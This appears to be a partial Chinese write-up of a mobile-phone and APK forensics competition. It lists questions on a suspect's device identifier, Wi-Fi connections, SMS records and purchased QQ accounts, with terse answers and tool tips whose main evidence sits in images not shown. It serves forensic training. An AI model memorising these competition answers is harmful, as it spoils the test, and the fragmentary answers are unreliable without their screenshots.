

移动终端取证(共12题,合计27分) 请分析涉案手机的设备标识是_______。(标准格式:12345678) 只有龙信能跑



请确认嫌疑人首次安装目标APP的安装时间是______。(标准格式:2023-09-13.11:32:23) 甜心蜜聊.apk,但是火眼依然无法分析名称,只有龙信的能

此检材共连接过______个WiFi。(标准格式:1)

6+1=7



嫌疑人手机短信记录中未读的短信共有______条。(标准格式:12)

手搓数据库





请分析涉案海报的推广ID是________。(标准格式:123456)



嫌疑人通过短信群发去推广APP,请问收件人中有__个号码是无效的。(标准格式:12)

1个





通过分析,嫌疑人推送的微信账号是______。(标准格式:Lx20230916)

U20903是混淆的答案



号商的联系人注册APP的ID是_________。(标准格式:12345678)

嫌疑人于2022年11月份在_______城市。(标准格式:成都)

龙信的软件能直接看图片经纬度,查一下是苏州

嫌疑人共购买_______个QQ号。(标准格式:1)

5+3=8

APK取证(共14题,合计42分)请根据apk进行以下题目回答 分析手机镜像,导出涉案apk,此apk的md5值是________。(标准格式:abc123)

分析该apk,app的内部版本号是__________。(标准格式:1.1)

